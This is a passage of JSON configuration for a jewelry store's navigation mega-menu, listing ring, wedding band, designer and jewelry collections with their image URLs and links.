Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone 